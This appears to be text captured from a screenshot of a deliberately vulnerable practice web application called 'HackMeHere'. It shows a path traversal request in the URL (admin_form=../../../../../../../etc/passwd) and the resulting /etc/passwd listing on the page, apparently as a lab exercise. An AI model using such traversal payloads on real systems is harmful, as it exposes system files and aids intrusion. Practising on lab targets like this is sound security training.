 https://10.0.2.4/hackme/index.php?admin_form=../../../../../../../etc/passwd 90%
HackMeHere
As Mary Moe
Send an email Users in DB Articles to send Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin